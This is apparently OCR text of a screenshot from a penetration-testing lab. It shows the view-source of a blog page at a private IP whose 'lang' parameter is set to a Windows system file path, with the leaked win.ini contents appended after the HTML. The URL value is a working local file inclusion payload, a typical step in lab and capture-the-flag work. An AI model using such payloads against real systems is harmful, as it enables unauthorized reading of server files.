 Not secure view-source:10.129.26.202/blog/?lang=\windows\win.ini
23 <div class="nav-fostrap">
24 <ul>
25 <li><a href="/">Home</a></li>
26 <li><a href="javascript:void(0)" >Language<span class="arrow-
27 <ul class="dropdown">
28 <li><a href="/blog?lang=blog-en.php">English</a></li>
29 <li><a href="/blog?lang=blog-es.php">Spanish</a></li>
30 <li><a href="/blog?lang=blog-fr.php">French</a></li>
31 </ul>
32 </li>
33 <li><a href="javascript:void(0)" >Download<span class="arrow-
34 <ul class="dropdown">
35 <li><a href="">Tools</a></li>
36 <li><a href="">Backlink</a></li>
37 </ul>
38 </li>
39 </ul>
40 </div>
41 <div class="nav-bg-fostrap">
42 <div class="navbar-fostrap"> <span></span> <span></span> <span>
43 <a href="" class="title-mobile">Fostrap</a>
44 </div>
45 </nav>
46 </div>
47 </div>
48 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.
49 <script>
50
51
52
53 <script  src="js/index.js"></script>
54
55
56
57
58 </body>
59
60 </html>
61 ; for 16-bit app support
62 [fonts]
63 [extensions]
64 [mci extensions]
65 [files]
66 [Mail]
67 MAPI=1
68 </body>
69 </html>